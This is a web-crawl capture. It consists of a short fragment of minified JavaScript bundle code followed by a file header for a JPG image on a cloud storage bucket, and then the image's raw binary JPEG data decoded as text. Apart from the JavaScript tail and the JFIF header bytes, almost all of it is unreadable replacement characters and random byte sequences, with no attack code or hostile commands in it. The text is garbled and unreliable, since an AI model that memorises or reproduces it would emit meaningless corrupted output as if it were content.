r=z();t.forEach(e=>e({type:"restore",flushed:r}))}}},x=()=>(n||(n=b()),n)}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[774,179],function(){return t(6840),t(6885)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/plain
request_url: https://storage.googleapis.com/cdn.asia.verifast.tech/bot_image_config_data/Healthy%20Maste%20App..-563939.jpg
body_size: 22575
content:
���� JFIF      �� � ,"",B)0))0)B;G:6:G;iSIISizfafz����������,"",B)0))0)B;G:6:G;iSIISizfafz������������   " ��             ��     �@                                                                                                                                                                       H              c���͆�a�             �?�r����vT�bku��_�e�            ���o]��Ly�����y^;U����           �[l,>���4X$�=6}_�jk�7��r�           -=�g����|�~�;��_�������,Z�So�           eG���6��;�3��O��=�;��l�           �U6v5s}� y��|�!�<)����           �*K_��~�+(  5�_�moh�"�H          �R6�����Ԁ �T�V�IH۽t�          1�.��;oܐ 4�5mgTW��          *,����@  �Pq�g-��%           �);N��   ��5�������          �Q�?��~�  �E�ʞ��          ������  5y�}�_          )��g�R   [�-��H         �����o)�   
�,}�@        �_����D�   G����)	        :^;O���W7o�   5��j�^�6��@       }q���szL[w��    �,?th+�y��       �T؝^����:nR��    =�A���6�k)       +�Ǯ�;{`��*��H    ch:y�~xj���}       Ods:�O����k�    9ފA
[rz�       �������9��    �؁=��S       �*'N��RC��    ��r���`�      ����=���   	 �__~��       *��.턀      ���R      ��m�ߤ       #���ݼ�     8*���-�P       #��}h�     ����2       )�5�       ������       8:��Vh      5��.i�&@       9���@     �P�ۡ        0:۽�      GK���{        ?��K      In�       ��;      #��o>�@       #�P��~      z��l@       �]��n~�      ��}}�        C��k�;�t      /��?���       ��.٦|C�      Pp�� n�       ����N��      O/H�￹       %sW����      Eh-~�@  F&�� ��~�yI  �}������      ��|m�  i�|���;'�W���FE�e�$ ��~��GSu�I      my����  #ǂ�t?�u=^�����YBA��r��ˊ���@      G�-��7G� z����8�M&��N�s���}�ʛ���\�Ag��W\o/�       ����. �?����-��c�����>��Ǜ���nWߪ�zl����{�ñk.ow��       G�K�l-��R ������[��뱧�e���>�^��Nj����������"j^k��s�      puw�SetR ��4v>���Uvi��9�f<{gn�����>lK+�@       ek���{�o��8�.;��{��  aV��]�����09�C���l�Ԁ       5�O%���������n��  ��s2�1�������        Z�v+[XYVl�  8�w����2�>�         &}-tv@   ����l��         �Q|t@   <8w6�          V��]�   �^��           T\g�p   B�ހ          
SQ��   Rڻ�@          E�w�   Y�����         |�-�    �g��           ��&Ɛ   �9�.��          
���l�$�'���� ^��CCZv$�         R���W�o�Q��������?,ޟ��L����1�aX�|�         Qp�l�/]�C��l�>�u�MV����������4L�XX�          
{�g��>8����������||a�a��p�=�r�}�+���          S\{a��'�ǟǟ�����������<�+��@          R��a�G���߯� 	|�x��{�9�W[s�          "��Y�Mn�OL폰��q>d��͖��^R          ����?o�6( 6��@         ��0D���a���{�����+k������о�          �PF���&0���U/��݅�#���?Y�>n��d~�؀         ����iw�@y�����x��ȷ:�8����tu�         >h�u�tuH�r�9�>�\=I�M۾�#��fu=�S��<�eА         s�lŷ�J4�/;3�[9jҶ����k^Dg\���%~��         �"��5�Zm��:V:��D9*o��zn~h���R         �|~n��"�u�*����w�� �+t7��PN�P         1G}�~��8��_7��[������������|~��          �	R}n/�測ȶ;����_Rp�,���ߞp|��@         ���'Cy�{Bc��~~�:�x��`Q8α�������$         ��'u}+kO�>j^E�g|�y�n/�a�\�7?QjG���?<ay��X         ��~�B�rԇG��p����6��`�z���\�z���bi�����<�����         �����yК���=.��ӈ�e�s�� 4�.���1��ӟ��          �y�]s9�K�7���FhAy}aњ��ޣ�ӻ�a          �SK��s5�N���p�$����Y�|Lvw�k	��n�         �H̻�/.?�����s��<_O����\߆wG�qt��[��         C��%�q��Pq������_V�}��wZ�r          !���̞����#�A\򃫹�F��3g���m�Ϡ          E·��o폧����T�HC7�!�[�          Q���ᶾ|h,7�� ,{8          mY�v:�`2�y��Xx|K/}��Á��v�i�2 x`�����3o        \V,�������'��	�K��>|<c���Z}l[�C�M�J���       ��ٛ� hq�r }t[=�?� C��        
ҵe�� xs��I� }t[�Џk�@#��        
Ƹe�� N��� O��w��9�07�        ��f^� ϛ�� 'M��s��xs F�h        �l��@ 5Y9� �>�-��Q��H��        V��3}    ju�l��h0$ ��,        +zɗ�@   �d[��1 �_`       \V'��$ $���Z��0 ��        [V`    �,����        ��� �  �vF�^��        � �_��_��f�x� Q�����KW��A��J@          �   ��$m�y          $   >y����d�      P D|��Z=NgK�fH���=�[M��� ����������lO?}�Ԁ      1*�R">#�?��-�[G��|��>� ���XZ?9>�,��      �+	       l��N��/Ԁ      �i� ���H2  un;�!���      �7����_>�3�~19n��u���-/)�H�;����~�?_>����ǌ��n�         #�����Dik�s"��   bs�!��H         A��H�  ����}�v_@              ?9��               $                                                                                                                  ��             ��                                                                                                                                                                                                                                                                                              	tt89�     ��Y9K�r1�p�h     ��Eam��M�     F.Km�      �;�       &                                                              s�To(��k�9FHKm�   �#/FQ�y)ro���{�    կp]���`C��   ݸ@�y��A��    ,� ]��~x��    9�8�<ϟ��      ��G}oo�      !�1��[@      v�l=m�       >o�Yh      ����@      ?;���                                ��             ��                                                       `       �@      *P      � X                                                                                    P   �               X                   ,    �            X     X               ,  �     ,  �     ,       �       ,  �     .O�� Z}��@     �n����������e�yh     ��?9;L�������     `m��.WZ     ��g��     ��ǅE@    ��H*,     T
���    AH�)*     TP��B�    �!H�T     *�@    HRQ�    s�|�� ]\�o-|de�      ^�i������{�� ~x���B    ^�n7����`�    ���庪o!
    /U� [�B�    �����
      *
       �    "�R     
   	D     �T 
@                                         �� E    !1AQ "#02BPST`abq3Rr���@C45$D��cs���  ? � �rT�āNK�����>�5����gfo��澀<�C�:82�?h�ń���}P������S�����͹� !�Iu� B�|�u�@
��mP� ޕ��jn�YȌª^�����M)���yKs=F��ݤ�+�֐���e4�t<]O�C@�鐊:_�"��n#�ɧ4e�<7������2b�iq'��y�3v�F=�|C��6p���<G�j4�r�,>��=�5*tX�*uԧ��]��(��MM�ܦ���j=�t�x6V�֡Pt,׀[�	E� �*4�+LT��2>����Q����Nj�J8�Nk�H��uݷ�t5ݯ��F��/�TΦ�;��)϶qE�{��&�jV���-�N�-+&3���b���U5&l5�:�u[5Ė6Q)9E[�.�@=D�ys�������$
��v�+fW]M�L���/)}I�n���H��(o���*]��ê��ɶ�R1���Su�F��t*V�����[��� �䵚)*޳�k�o�@譔�V�z��A�EsM�R�g��S�����_"Z�C�SY�vB�@�V�{���SrcHFP��EOӶ��;l ,��u�2�m.*����P��e�jͭ�g��=eD�cIq��k����]X+�E^5۪�R�l�
���ܜ	�ҊzWV�
I!k�����Ӱڐ�u&�:��4��[E8�^VӮ)G�@EiO'm��AWҙ�]_=�7)�'{_�i:&�x�(h[��&�����Ӛ6����ӷ�LU�u�l�$e��\�:�
A��	����wճ]�a[?��\��l^J��a�sA4�����Y�ҥ�%�j�v�n{m��t��Z��)APmސ}�5��S6��!oT�rf<\yJZ�w'�Xt�Ӷ_��5R�V�?e9�M]uM���m��I*%G�� t�,I�BYed��軔��	MB��BK�J5�oda,#x��eJ �BU�f���X<�$�����r�͟�L�.��� &�X�d��+$)%'�X
L��a�$���&������Y��������|)�cetS*��M:���i�Z�1��9�h((�xu>�L@cF9t�ʑ���5aҬBlL����W�d��?�:�_p����zM �V���Gh���V�1{_%E�C��e(��JV���W-k�YJ�W=:.WE�ӭ���l�B�
�Z���. �ʚ�EY�����Δ��NŻ2HHKÂ�|	6���)ROz�Һ�������I
 ������" 6c�r�	�.HJAq�Yl��Q;.b��c$��j�5��	C��i�.�l���*ˢ
���*4(�[i� �Ǐ�����pFˍ���ɰ
��#�VHQB�ʇA�^�Լ��V�ZoU3<%�*v�68�h�J�߁�Uq�ɶ�,��A�ZCS�qR��������ڢ,��w���e(���~�d�ű�3%�"������E,
ܑV{ۻ�%%-��V�+c`! ���FE^��+�
Н�j�k�kt��:)*RTڰ��ZWU��bK 87W�,{�e'd�5&<�l��e.!YI�+E�(mg�7��}ۛ1�q�u�`$U����k�������+bn#�:�5�۴��j�t�$ i�(��I~P)g��Eb+Im� t�1S�Ѯ)��
}�2�+.6
�4	�V���֒ԩ��R�*kUXs�^@��
\�T�2�p�V��7m�����wdִ��O�+��֒�������֮��o�{č�V�:x
��YO�˘��QM��%) �[̶�jm��V���Y�$�i�]eiu�ai9�o��!��S�I�g`�gFO���F����8��� �x#9�gR�Qm���X)MEa��Ġoq�*���Ӗ`�?�S�Җ�)N,�J$� 5�4ɔ�2J{��R�$%# ��m<ʛZt֨Ӯ[2eUl��m����B��b�omc
B�µ��L�ld!G�5�n�BJ��� $֬���II�m֎��$gn/��}���qq��4��V��.�(<��4�He��	�R0��3)���B���_l�Ze�;�����w�I�����%�7[r�NV��V���������`�kK�
I�>�ꛘ�� �jO{V�n\n��+�_�֭��m��{
 U����cQ����V�,���-�>��Zڹ�[JO|)��~�,���]i˚n���T3�+[��I"c)�h���mJ	��>�խ�]�<G�hֈ�a��]����R���Q y��U�[���'4��t�Y��Oz� U�w����JkL�]�����NHU%YH=c�CW)$^W�,�>i�Sʫ�ȳ���lฌV�������|8�F ��}�>Í�dE]�;e�pB����L�,�{�kky�qjZ<��֜�����3�{���#�6��� �e��u��a�AޣZ:ֹW>S��5��W�4w +K������
���"T#%��Mh�ȫ���kUۄ�[�'�Mh{��1qV�&�����=�}�RЁ�(�چ��x+�jf�k%1���W�i�5`�sw�(�����[Jە/'�7+-�)KkF��Ս�^o�x��
ڤ� HвXD�V����m�u��t��$�2I���V]@�Y�M/O]�bZ�VWN\�5�]�!�ޘ׈J��ʑP�E�Q.����te%_C�Fin!��)@Wmg	(g9WOu�qέ	>h�~��\������ŋOY�\���i"�ɩZ��#8uM�v\Ƿ�%J��i[�B���w-D��!�XsS��*3���9��yT�A�:f�9=�	뫦���"�L]o6�6y��6�:����~j�>4�����g�K���jB����U�R\.J=�m��Yg\��PB:\;��Z{��!����Y>N[�-S���e�TT~5�$"�_P�e�F9���Tm;�sn����e�x:��GDhL ~A�}Oo�q�o��6���
;ЀrE\�p.-�ֆz�^t��K`s�T��{�a�;�jŬ#M�R0۴##�%))��:kQ����x{�O:�v�R�q]jӥ���\��m
�j`�f���t�-Œ�)ş�շM��Da�շD���%k�aF` �(O�r�as�[ �9@` =-��W�ւ+M��D�zP�;�r)	P!C �U� H1)%��!�~<�o��RP�N�V����Z�r���}����t��֔$�G V�Ջ}j�	xG��B���jͧbZ����`g�ډ���m����[�S.N�6qҪ�h�PBV��IJP�0px�4M�c�OD�����2�[�&���]�;i�7.�V��
bB>���z��YyELa��4�[PRT2=<� $�µv�S�T���j�%Eim	*qg t�Ղ������j+��W�A)���]�������P�񠲖�l$�\Ҡ��qŁ�^��҉a@qψ�b�vH�X���;Ъ�	�W��A�Mi]D�/������jJ�A����?0��ˢU�J9Y�%�CI��B�n�T�#�r�K��Zd�hS,����@�;�4�%=R
���z����*����S�-�Ӄl��֌���'�ߏM��MnG^Y����1���⸒S�����4<�r�f�}�6�b+'�P�i��i<����ƙe�Km�	����d�{(�uJ�>ܦ�-����Z�/	��F��ظ� ���
4�}�lTG�V��X� a	�i�'P���
��M[-�[�6� �7�O�a�,8��Aw���pu��;�F]�9�3��髌�È���EJ��2�}g9Q�+CZ���5cr7
�w2�A{��l����O�_�:�������d�m�4�N��HP5d�'�c�������S�0C �v���i#z�*�0-M#�u1�_5G5Ŕ��l4�8% {�2:eFu�pX�M�cL��y�h+���δ��]�@�6kM�2����o
���D����Eh�'a�o.������$���I�?,¼0�i$���w��Ӈ������K�f�l���X�nCm�����CL(,�:�z�W���R��B�Y�s�s�Kݞ,�}_!��mg�&�Dpՠ+�f��2�q�B	��H���v�)#�&�S����},kT8[�<h�	�2��KU۲�F�e �=þ���@�mU�m����טkO����ݡi�ZiCՈb����mJP�r}ĺ6l�zy�J�G~��nr���נ��}SNy���}q.���� ������k�ۄ���}f�eY��w�kH��Z����Qn1a���Z��Kǭ&��c�_g(�K�T�;���V��W	l�-^Ằ�)g�V�E�U;#�l��RPձ(J��Z�f֕�^��~��I���-�&�L���G��C�-[u-�	8qu�"��#˭{+n[l$� X��*�Z�A����i�֒*�źIl�o�2Y����j���S�9�ť�)j;�ɭMs]�鰃�6��Պ"m�����5x�f\�s;�)�{M�;@q9��8�Lk�<��HiC)8�u����'�e}X�VU�ZR�gܐ���*�]�0-. -h�i9ޣ�rkC�/�$����ƫ�vu��yh�'#)#zI����.m9�+q�饥�Ҵ������TE��
��&�ȓ>Qqd�n+	@֗���n
PËK�_t3�<���4�������݃kl�΀ML) ��jkY�\���׼��֊�	1��w�� .e� y�Ѓ�j6��;�In�����p+��抂F��x�F���G[Z���Lk;R��D������� �s�n��]Xw�?u���$6z+Gؕ)��}>>Mj��-p��H���(���W+�c�o
�!(@JF �C��E�������6
��m-M80��-�[��ޓ�*�sb��[WF��M��l Թ��_S�8NN���8>����sय��ڶ��3�S_hR�"�������JWK��z�w�	cF��wFi�_��8�RQ���\uj��(GP�7���FPS��X��|���4�O6����z�º���R�X�@���M��V+3׉iH0�ߚ�k\.���U����z�'� ��;D����
Ҷqm��(w����c�������Ղ���Zw�����9�l!֔
T?��dT��4[}I>i�������_7S4��O4V�q��8u��Ai5�[�	�պ������I'�Q�7Id�Pt$�H2](E�[IY���`��!���!�XyL>�����i���(��e�ɤ)���L�|Vy
�A$�U�WE���-�:U������Z-n�4|��ۣZ⥦�Hy�Y��׌H��i�nJkGX�-�5�aފ	  8MGC�R�B��>�v�!O��XUnZkM�7mO^%Q�i�MIa+e@�]#�[���N>FH�exq��u ub�k��UP�%�X�!	=D�a񐤨S��r��R4��� �{@C'�^)_g�̐�� ���R(}���%4���<��6����HQ��֘c!���H�Y� ��@��Wz�7FeDӺ���a�
Ӛ���>v^����u`�y����v׋R@�U0�ќ��J��V�r��������4�Vz�Y8&�:���ԩ_�����ʛc-5J eK$��MYt仳�*U���-��Ej�Q��P��Z� 2I�Ě�Y^�����ʨ����Zm %#Ә��L��P�5�t������kr�X��C�+%l�]��a.4��ȩ��QC[N+�;����6�aI#���.�#%9A��
b2XXUH�]��{J�E5s�D8K��F�wV��g�	~{T��(��кF��u.���NR��1䶺{�	~cU'Z��;w�J$)Ǿ���[��0��=@�/+
��}F�v��l*��D�;.�JV��z�:DI��>�
��K�J�7*�ZRm�J[ ��8'
N�4ĉQ���O����w>��Pu���6����w������T+��#�q'����
�E�*d�O�� �ԛ��6v�I���!���)F���;8<�~����ʏƙi��Ͳڔ��ȫ�'e�߲(&406P���jM\���B?.�I''���٤��I)Um�G�FC,� ��X���ڐҐ�AJ�1Z�I�	J~�])�s�F:�[�s-n�#,�Қ���w:��h�>=���-ń�S�3�\T[ZJ�w՛K��v\�󯞺�!@�2*E��#ˌ�T�j{%(J)��� �$Ӻbw%�QЗ�hh+��U7���)�L��7��&����O~���c�G�7"���`R20kS�!#2��;VMW.��b��H8ɨ�"Ngm��E]�|�Ki!�:�\t���I�+E`�@��E(WIo�QM7r��;�k�Ezo���ދ�.��^��1t���yrTiH
9V�Ca�d�!���[4D�*Y(M[l�-��I
�U\�P��:��@�֦�vQB	C4P7U�NJ�8�,1P F���X@H�)	X) z�� ����N�ڕTrZRY��)* �U�VπB�U�S['��B��%IP
 ��2��N]u(��x�e�����*5����K��[b�֘v�Cl��<�� ���k�[i/Q�暑�lu������RO6��M�SyFÉ��n�8�p~�g��+��M?��,�ANZ.���a�b9B,�� �r�l�9��֚�=��'�*.����_H�Z���Vj5�T��G�R�!$�^Bq�W}t�e�(���~D���TO�L��l6V��Vr��� Je��@Ch	��$�T9�)y�O]]tL�
݈v��i�aE2����I�9B�U�:��sm#����V�Qu-�F0�>�������B�֏�����8V��(����G�N�a22�� aR���0=�Q����Df�4����s��Y4\hxrO~�6�HJ@	��$֊l*�iRބ�ju�����7_�D�TMMk���q��K��%��VX��1#-&�'C)��d% W?]@Z�z�G��?B*n��3������R� ���}[O��}M6�����R���Z:t�#�n��(� �`��rfڠ�>�US�*��9�R���!>�S��5��Vi�Mʐ���Ri��<�����C����7�7vb�w+��T��	�%a�K�=F]$�6[m��c��F4�V# !�����v�C����:��R�U�1%�ҕt����[f��ޙ�1u����/���^�z��Qyw��)ۜ���K5��)G�MD����&��̮
��xOT� O4�A>�$� ��!�����
{NZ��;�l�� R��:�Ժ�ԯ���ö)�R��U��&TӒ�TI p� ? ֳ�˶�p6�i�z�JXcݔ�_ބ��/�U}Ѳ��N��������X�Xͧs(���R8 =�=ִt����Zh����-Z�Y��k��>:�i���+����K~���q(�"��3Za�թ���C��GIl��P���Uhq2J=��B^�Dm����L�P#��O�e'j;��M\[-�����Kٻ({�������*+eɱ�֪�
c2��>����w��e��*پ3�P�oZ9�wlu$Ս���G�6�����[f��i�l^៞�r��֪^��ρ5��._=K��Ak���Vel]���W�G�ݕM_W�y�z�kA2U5�}�����8�d��j*��v�N{��΢�]�_6Y
ȩo2_�(��b3�����f{�"��kD�y�_�Y8Y��c_� �j��Ehk�v����!T ݸHA S��G�y�L�m�n�՚L��$�ZU�@����y��K�p����@��[`^�9�4Ӂ����e�[�․�*���f��ϻ?h[��9RT�!E*"��k�Lw�`~cP����.����ø��2�=��?�r�h�~#IW֧ix�S���R�լ��@�U<�Or����]���pK��'U]��&����%cu����.~������GY]O��:��ԊV��������� g�h^�o%OS�K=C� ��*&�����Q,6�a����(  ��h��5&�0��G�EL���w7��R��ǁK&�\��>ӳ�s�����t{������9Xd��������9�AuȦf\b���Q����NQ�� ب�����M_m�y�He���'������E!CS��{��I�:����wA�� [�4<����z�_r.� =s�p�ZI��kA����Q�u��,�tŮ�a)�¶�<�K}��i�N������*V��1��_�2`*�kk����E?y��=���c�|�`��ltR�P��Ǘ��xy�vu���c�G-��U}9J�)����4�k*�K�~U
6��V�ؚI���:���w��<���푂S�i�{<ym�>�OLu�h1O�����������*���~CC^Zǘh��g�U+_[�];�����K��莺s^�<�S����?jv�z{q|R�\^ܷ?BhD���?ri׏M�y�R GOM%���5��P���y~ώ%�>ݝtsv�<���?J=�O!JO�(���F#ͣ�F���jj����J+�(�Ԣ��t-���ֺI��`Rb0<��8 PJ�92{��S�]qrt|���S��� �m�C��$挆S�tf�uv{t&�|�K�+��q�|v)KB|�R�GO�F��vɚ)2�W�AIP�k}57�A��*��c��gV�n���-���)�L����v⳹�]_����c�2:M!���T��cr�i�,�7+�p�i�̷þ4���p�����b�9qIZ��F��:���L�eޜ�Aq��]$����vj���
R7��I�9�C �bz�@^�Hq���y��NTw�S�x�
Ǌ�W��O/b�׻�!�+����\$/�P�%�Nl��-wG<���Cy�CN[.myQ�+m��Rh(�Vʲ�Q������ʘ�r��U)Jq[J9=�P�:i�3��0M5��n��E}ͽ�CN�{�\c�OC��X)��N;�r���U� �M/m���{�||G��s<@�)�u���:��ݧ.w[A�P�v�����T{d(����M�����E�#{h�K��d-�O�
��8�eQ�ª�d�[Ty֊�<�((+�*����*<���G��9e�����%G'�d�% �G�U�H�'�ox&��[���GxT�Dv KH��H��)��#�u;*e�
���l�ʃe*�������*+�) �u�*�y�u,�9�ۢ����ɜ��;ܤ�Õ����ZeK&�5��倷:����BP� �!�}
C�
���0 ������!Ĕ����XP�鵇P:jK���(��EJ;�,8r'��XA$�ՏIE� -�v� �ݩ)RJT2*��#�Iv6�I��7���)P�_�kEML�bP��@'�e(%$� f�Uó�	9Cg��^��a%N,�j`,��ޮSSn����I�V��u� ���qLk�{�� ��z�M�e�h����K�5��	��Z�pai8#��h����!�����?p��줕(�v8���	@��q����lE���ַgN[�+�e��Q���ߕ.���#�Jd�QfG��[.$���]XQ ��jLw�H\w����Fܻ
�XY��A �����mq@���(�T�$��'8� �!`�O�_sy�Ļ6�[X����[�δ:������VP�!M8��|jͬfCRZ�߷P�E�.��WX��֖ݝ?�P9�w����Q��'bM� u��e�/Ə!
K��W�AS�?�8�p��J:! ���k�l:vzRwՇQG����/'�yu��L��,�·I9<y��д�I ֜����'�]kq2�(`��A��֮�\����%!)	�ӭ�Ĕ� ��5��N�ra-;�h�%JB�I��w��eZ$�hQ-�"��4��r:�o4�kNB�E_-ʶ\�k�'��t�����Ӗڠ  wz�Lƹ2��!
}��>�N��X�ބ�eDj�xj�	.�x�ZBФ�Z���ۚ�p���	p-Iv*���R��1	�3���R�2fIx�*_"��u֎�v��7��x�mjL9���ܿ/��ו��"��� P �F��k�pvd�;ڤ�Õ]]'p�% C�4z]G��H,�ki�E��]-uU���s��P����C�����6����N��h�a�b:?>�e|�H_�H>��%�K�0"����~lf���l�Yo�'\��ZI�Ri<9J��K�8Rw�V9��neΤ��x`J��kSE;:�欎X,���lz�Q���c�F<N�	6W���~�d�m#�i��e���y '���dA}�2�q���8�E���8������${��Ź�u��0�ɧ[�/,�> �k��,���� ց��`�z�y���zj��5r���G�M5�^[�`��qr[�ynRF*�A�_&�Գ�Ʈ���1<���G�nЏt�� �v?]M'�܏��x�Zc<��+��w����!�q�M^.
��]9@$#��>Qˣ��� p� .��nn[��v�vC.����S2�C�,)*���ž2�uCp�*�rv�9r{�N�����ш�/�<��v��G<�V�'�� �����fJ�]$�ɦ���-|p9u�+����Mj�Qi�殚u���$�#�kJT��8�՚��bFWx8� �������	�$��|��B�b9t��寎.��Hi���V=A.��+a\E[���-%m8	>o"�$��R[��$���]�R�Ho�=���Z*73j�Z�	 d��aˤ�|�r;�j���:h{��cm'�ɦ���Ax�>+��
��y��p�&��eZ�G��R@(�*өn�yƺ�C�6�R9ݰjN����PVM]�\ۖ[k��@c?� O.TN�+�3A�J���j=��-Ac]'ui�@��K>y�y.���_s򦖾q���,WK#8:��V\���&�����SҀT) ��CzwLH�{l<��i�[ym8�jN����](J+Z��YY�� ɫv��\�[l��ut�Z�7�'�ą�6*DD��(��%���I�SJ_8���p�G��MX���րh{�w��`>�J�@�[,�}��+�ݼq�iI�e����I�y��Ӎ���*�n]���
p��Q�R�q���W&CL'��jӶ�q�� � �I��x 
	O@�����q`�)#p�P��q�b['%�Ȥ�$���e�v���'�:I=ݦ"g]#0���x5�0�m�`% w:���A�w��I���e�+ q^�a�m���R�ddV��a݊񄻕r�ۨ�<�qXi�95���E` �xy��<�^AJ�z{�:���O�Iܑ����� Z�����U��;��1t�e�g�9HRV��w�s��l8���yV�
C�%�5u��:O}�?�ˮ!�ֵ 	�����N8�I�yt%�����7#�]ai��r�@ˈ����eHRV��I�i{�nPR������7��P/u��Z'�(y�S�S���q��\�1�X�5��0��3+�ˤ��'�P�������dD}^��F��i�*��C%ؽ�f�C̒�ZZH�Mm'����+lV���#`�#��W��v
���F��"Sζ��Q*�oM���>ꭾq�$� ��v�m�8���Gw-��"�)'qʅY�����k��#�!�ۈ
5;D[d(��h��X>	�k�-ۭTނ�(��)5`�Q��Vv�>wq�1k`���T�/L���9Z�y[m痰�
�KC��a�+��^��eE. ��z�=͔�����9MK�[��d,��&вvZH��-�Ə�4Fc��h�El!��tw�S�oh�ʲ��Kq��*qg$�բ-=�%s�p���qo��s�N��'#��p�l�aG)�.��si9PC�)>$�I�oB�d��R�MyO>�TO+M.CͲߔ�XlQ��
t����6.q������q�VӃ
A#�u��+)X5`�hu��a��u�P������an,%#��� Y$1z�=(�ũ�T��yBK�Cc�Պ��D+\f�¶;�u�F����*CE�O�z��
[Kme
"�Z�TL7,m"��+d�6���R]i~J�~��*�eS�R\5E�V\�W˾���t����9R�֢���h�bM�K#rˮ!���<���;��v��۔6VV�УV�s�	 �U�@�G�A�
rA=@�8�̟�̎.�~���F��~�U�]Dk)���U��r�(��P��A p�4�nʻ2���� ��ƭ�ط��)#�	�9A�����\sr�M�;�
�hk{�@4���
�t���;%F�9;�u�V5�������s�ht�))WI[g-�������%��{y��S�+��T�VӇ.(��Hu��Nu�Пv~�[�ӽ�>/�w[�	��tid��!4���%i9I�Ij$wt�(5q���|��/2�����}wӸf��r��#�u~����
��rDm.=�����y���\FE� �ys�2NM5	�:0)�-5�[����n�M^#���ƴƫKH&ty*�Y�D�ؑ������#p���7S��w����7�x�!i�ˑY��)-��%&��8��8�����W$�+�<+�����|Fk4���N]<�M.��Fd��FT��]�#��~j�
�pR�X��6�� ���Ò���ȦZ_���m��Uv��lOJ�0CM#�Mg�k�_C�I����ɂH��̆Z��RP��4��+�m�WkY�o`Rc0� -��O!�Zt����C)ʍ?=�	�EU�� �榎���	Yi������υMg�w#��m�m��P�<u��O"��;���g���),'�[��Y�]U[L7���a�����Y4���X �z*\XH��6����~Zy�ր� �Y�qO�l���S�+WO�<*�Adg��o�!��C�����EOca{c���*��qC�����+��� ^Yλ�8xU���q�І�����y��e&���ԓ���y����JBR<}��O"��X�q�g���6���$���Z������L~�X�G��c�$T9������O"�����g���Jz�x��լ���q�ЉSl�������o���yI�WZ}����7%e�<i�H�a�7�9�]H$���X5�X5�X5�X5�X5�X5�X5�X5��������������b�de#�\+@AW�=��ơ;n |i��)��a�G��	#q�.@�$u�fH�̑�]�#��1����uْ:�$u�fH�̑�]�#��2G]vd����uْ:�$u�fH�̑�]�#��2G]vd����ٲ+�dWfȮ͑]�"�:Evt���볤R�����CZ|%���3������t������6���1�_g{�+����H�*!#���Z���[�dK���AQJ���7ˮfW�9\̯fr��^��s2����e{3����g+����W3+ٜ�fW�9\̯fr��^��s2����e{3����g+����fO����>κ�e{2뚓��jO����>κ��:뛓��nG�]lH�u�ďP���.�$z�����u�� �]l��[/����ޥu��J�z���+�=�2�аߍKu$��74�hW�&��ڱ��{��������S�&�S�&�S�&�S�&�S�&�S�&�S�&�S�&�S�&�S�&�S�&�S�&�S�&�>Κ\���^��v��7]����-����Mtfn�Sn�TS��jFdf��܄�Q�Mv���F�o��m�LF��m��*(�m��H��3؈���=��]�ې�j�oV��R햭�Cn�f��|F�����v�k#tmv܂"7IBP� ��9h�'�7�����(Am���Ď��暌��G��X'y���#�y@�~5���Lg��Sv��(SPo�h 8q�+"��]m�[C�V����+#�V�����(���c��y�Z��P�ˊ���� ��� 2_G����6��#^[�l,��#_�X�,
:��U�&��W����Ễ>��~�����R[>J�~���N)ɱ�FҞ@?Q���֘ড়���r<���C�/R� �7�����[��*��Kc��H?MN�Pv_o�
���Q��s�z�"��z�"����� "����� 5�5���3���<׬G�(<ϬO�\�^�Ƞ�>�?�s�z�"����� 4\k���W:ϬO�)�"�2�[��B����]�#�o�	#�Ȥ��䄟�n�iH��a4��]��i��d�Ȧ�B�REg�s&3	���R*~���#7���+�Y���_���߬U}�z�Q���^���|��Wޫ紪��_=�U����*����iU}��J��E��U_z/�Ҫ:���*���G� t�U��2�J�\��R�R&/�|�)*�k�GU`��E'-����L�n���J�������C\݀�
�k����O�����$S��I9y���X�X[I�m#�!�-�и܇	J��]}�U�K����it��Wmn�֪�����]���Z���_kUv���j��]}�U�k����mu��Wm��֪�����]��{Z���OkUv���j�����U�+��*�֡����x���9 ��Jado4�]s�Y5�ˊiղB�j�!/�#�H�޿}�Fm�w��j�R<��]䟏w����4���ֵ��2߶�ʐEm��@��[[c�� ��?�m���+o�W�[*����U�V�ʯ��U������_�m���+o�W�["�����V��������_�5�}Z� ����G�VA�|F���+hu��==�G]mu~�5���?��� �9�Mw����k�z�?��	����'�s�����k�z�?��	����'�s�����k�z�?��	�\���'�s�����k�z�?��	�\����s��þ���kI[�H�!����P�Ol��;�P�`u�M)!@�7����8Tc_ul�ʚ^�쉯�_dM}ٳ{"h�k0NLT��6od�3fN��M1h	Ɋ���g�T�Ҷ��ɥ�*S�š����)�7eG�4�9fH�Q�:nҔ�c&��-H��V���~iVW�I�������d���Q�Wx����6$4@��
��V���1�:�����L�;j
�U}ʴ%;�M=��d�S>�R��_�L��x`�4\H�m6��R����iCi�Y8�:"D���d�~J��-�c�i6{x��iv{jN5�;o���۽Mv���k�v�S]��z�����h�ަ�h��pdf�In�4�$7�+���SNY���ХY�$oi4,�zZ�X�S��)� P��B�"�e���$Ȥ�$���a➃û��
Z}Лo�9�6�`�U�Ě�.)�GU*�uA���?J��/�l�J�Z4\(xq���i�� !���;�%* W?n��� �����0T��)v+�g*��Q���J�y��zH���m� [� ��q�����R��[� �{�[A9) ,�#��=��?zz��N�D-<Rk?Y�q\jE5�����M!\E��AB;#̤�)�?�� �� 4        1 APR!2Qa3B�"0q�$4@r��� ? � ����N�)Џ��p�54[C�0��Ƅ�>�B�J'�й^ ��G�]�~��G�]�~���_�����n�e��U�5m�?�0�I��R۹��B�=M|:z�6ލM��y!vအl�M|<~�m�ޚن��Yd8��H�G��8�R�Q©���ǜ{�R[5a?��q?φ��4
�;�2/MG6rAnI6F�M,��ی躚I��P7亂/3�m� �_�E��6�=-P\G:�C�n<� j�	dQ��N�.�V=��H"�� Gc�U&�$������:�s��>`ݒE�1�
���RB�����y-ǟ��n���wŲ��0n�ܙ�(�]���r[�?�|4��'� ��r�N�om������-ǟ��4nmC����e&.��0���'H���+"t�ȝ"�'H���+"t�ȝ"�'H���+"t�ȝ"�'H���+"t�
�@76����es���<�h&{g��ޱ�8�dt�u"�FS�S�T�=��Bj-�q&��{վϊ	����l�&����Q�s~�1@��>ҹm0Z]�t���Y� +x?=�(V�QڌQ�A�\I0�9���+�](�	x�ݚ���y�Ŕ3���z�m���H)vK}RT0�(t���� 7        12PS� !4Qqr"0B�C�AR`p����� ? � P��~?q��㳹�3"FJ��*m#�c*��}w�}dk.��#�>���� ��x`�{��=���P�>fځZ|
